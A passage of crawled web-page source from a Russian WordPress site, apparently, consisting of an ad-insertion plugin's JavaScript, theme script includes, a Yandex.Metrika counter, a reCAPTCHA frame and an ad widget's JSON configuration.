                            if (currExcStr.length > 1) {
                                currExcStr = currExcStr.substring(1);
                                excArr['id'].push(currExcStr);
                            }
                            break;
                        case '.':
                            if (currExcStr.length > 1) {
                                currExcStr = currExcStr.substring(1);
                                excArr['class'].push(currExcStr);
                            }
                            break;
                        default:
                            excArr['tag'].push(currExcStr);
                            break;
                    }
                    cou++;
                }
            }
        }
        return excArr;
    }

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
        if (possibleTagsArray.includes("LI")) {
            if (possibleTagsArray.includes("UL")) {
                possibleTagsInCheck.push("UL");
            }
            if (possibleTagsArray.includes("OL")) {
                possibleTagsInCheck.push("OL");
            }
        }

        return false;
    }

    textLengthGatherer(lordOfElementsLoc) {
        var possibleTagsArray;
        if (typeof tagsListForTextLength!=="undefined") {
            possibleTagsArray = tagsListForTextLength;
        } else {
            possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
        }
        let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

        this.possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
        let excArr = this.excIdClUnpacker(),
            textLength = 0,
            tlArray = [];

        function textLengthGathererRec(lordOfElementsLoc) {
            let allowed;
            let cou1;
            let classesArray;
            let countSuccess = 0;
            try {
                for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                    if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                        &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                        &&lordOfElementsLoc.children[i].id!="toc_container"
                    ) {
                        if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                            &&(lordOfElementsLoc.children[i].children.length > 0)
                        ) {
                            allowed = true;
                            if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                                cou1 = 0;
                                while (excArr['id'][cou1]) {
                                    if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                                cou1 = 0;
                                while (excArr['class'][cou1]) {
                                    classesArray = excArr['class'][cou1].split('.');
                                    if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (excArr['tag'].length > 0) {
                                cou1 = 0;
                                while (excArr['tag'][cou1]) {
                                    if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (allowed) {
                                if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                    countSuccess++;
                                    continue;
                                }
                            }
                        }
                        textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                        tlArray.push({
                            tag: lordOfElementsLoc.children[i].tagName,
                            length: lordOfElementsLoc.children[i].innerText.length,
                            lengthSum: textLength,
                            element: lordOfElementsLoc.children[i]
                        });
                        countSuccess++;
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return countSuccess > 0;
        }

        textLengthGathererRec(lordOfElementsLoc);

        return {array: tlArray, length: textLength};
    }
};if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching&_csrf='+rb_csrf;
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer+'&_csrf='+rb_csrf;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointers = null,
        cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        cPointerParentStringItem = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointers = document.querySelectorAll('.content_pointer_class');
    if (cPointers.length > 0) {
        for (let i = 0; i < cPointers.length; i++) {
            cPointer = cPointers[i];

            cPointerParentStringItem = null;
            if (window.jsInputerLaunch!==15) {
                return false;
            }
            cPointerParent = cPointer.parentElement;
            if (cPointerParent) {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentStringItem = cPointerParent.tagName.toLowerCase() + '.' + cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentStringItem = cPointerParent.tagName.toLowerCase() + '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }

                    if (classChoosed===true) {
                        cPointerParentString = cPointerParentStringItem;
                        break;
                    }
                }
                if (cPointerParentStringItem && (!cPointerParentString || cPointerParentString !== cPointerParentStringItem)) {
                    cPointerParentString = cPointerParentStringItem;
                }
            }
        }

        if (cPointerParentString) {
            console.log('content gather content block detected');
            saveContentBlock(cPointerParentString);
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};
</script> <script>
if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://domklubka.ru/wp-admin/admin-ajax.php';}
if (typeof rb_csrf==='undefined') {var rb_csrf = '07e2660416';}
if (typeof cache_devices==='undefined') {var cache_devices = false;}
var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks+'&_csrf='+rb_csrf;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
}

function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
}

function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();

</script> <script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https:\/\/domklubka.ru\/wp-admin\/admin-ajax.php","nonce":"c8a3fd3d8a"};
/* ]]> */
</script> <script type="text/javascript" src="https://domklubka.ru/wp-content/themes/root/assets/js/scripts.min.js" id="root-scripts-js"></script> <script type="text/javascript" src="https://domklubka.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script defer type="text/javascript" src="https://domklubka.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script> <!--noindex--> <!-- Yandex.Metrika counter --><script type="text/javascript">(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter27095861 = new Ya.Metrika({id:27095861, webvisor:true, clickmap:true, trackLinks:true, accurateTrackBounce:true}); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="//mc.yandex.ru/watch/27095861" style="position:absolute; left:-9999px;" alt=""/></div></noscript><!-- /Yandex.Metrika counter --> </body> </html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="iQjZD78VyGCO8ZoYPmSveA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769121550152');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/json; charset=utf-8
request_url: https://sjsmartcontent.ru/wns/top2
body_size: 729
content:
{"pluginData":[{"activeElement":"button","customScript":"<script async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- domklubkaru_pk_obcat_8-4_533356_zaglushka -->\n<ins class=\"adsbygoogle\" style=\"display:block\" data-ad-client=\"ca-pub-9128263864800397\" data-ad-slot=\"2141362895\" data-ad-format=\"auto\" data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","id":"sm09oh","matchAlgo":"theme","nativeContentBgColor":"ffffff","nativeContentBodyFont":"inherit","nativeContentBodyFontHeight":"14px","nativeContentBorderColor":"e3e3e3","nativeContentButtonColor":"4a91ee","nativeContentTitleFont":"inherit","nativeContentTitleFontHeight":"16px","nativeContentWidgetSelector":"#SlickJumpNativeAds-sm09oh","placement":"top","product":"native","suppressNativeContent":false,"type":"nativeContent","uid":"widget"}],"brandingProfile":{"contentSelector":".entry-content","hopperAllowed":true,"supertop":true,"suppressBranding":true},"pagehash":"6aba008b56789f919649eb0ab7bdfe25","pc":["26","90"],"isBranding":false,"isOmnipage":false,"wnid":"d9cb0aa07998a56c3ad4ae3c76aa2da7","top":[],"bcase":3,"st":false,"links":[],"recommended":null,"ed":[]}